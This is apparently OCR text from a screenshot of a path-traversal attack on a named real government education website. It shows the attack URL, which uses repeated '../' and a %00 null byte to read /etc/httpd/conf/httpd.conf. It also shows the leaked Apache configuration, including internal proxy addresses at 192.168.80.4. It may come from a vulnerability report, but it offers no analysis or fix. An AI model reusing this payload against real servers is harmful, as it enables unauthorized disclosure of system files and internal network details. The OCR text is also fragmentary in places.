 NT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.moe.edu.cn/ucapformsresource/resourceservlet.ucap?key=/../../../../../../../../../../etc/httpd/conf/httpd.conf%00.jpg&filename=1.txt
Split URL
Execute
Enabl
1-25.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Order deny,allow
Deny from all
Allow from all
</Directory>
Alias /ewebeditor "/usr/server/ewebeditor"
<Directory "/usr/server/ewebeditor">
Options Indexes MultiViews FollowSymLinks
AllowOverride All
Order deny,allow
Deny from all
Allow from all
</Directory>
ProxyPass /sofpro http://192.168.80.4:8090/sofpro
ProxyPassReverse /sofpro http://192.168.80.4:8090/sofpro
ProxyPass /sofproconsole http://192.168.80.4:8090/sofproconsole
ProxyPassReverse /sofproconsole http://192.168.80.4:8090/sofproconsole
ProxyPass /ucapformsresource http://192.168.80.4:8090/ucapformsresource
ProxyPassReverse /ucapformsresource http://192.168.80.4:8090/ucapformsresource
#ProxyPass /publicfiles http://192.168.80.4:8090/publicfiles
#ProxyPassReverse /publicfiles http://192.168.80.4:8090/publicfiles